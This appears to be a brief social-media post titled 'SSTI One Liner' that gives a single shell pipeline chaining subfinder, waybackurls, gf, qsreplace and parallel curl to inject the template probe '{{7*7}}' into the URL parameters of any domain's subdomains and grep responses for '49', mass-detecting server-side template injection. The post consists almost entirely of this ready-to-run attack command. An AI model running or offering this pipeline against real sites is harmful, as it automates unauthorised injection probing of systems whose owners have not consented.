 (SSTI One Liner)

echo "domain" | subfinder -silent |  waybackurls | gf ssti | qsreplace “{{7*7}}” | parallel -j50 -q curl -g | grep  "49"

@BotAmi143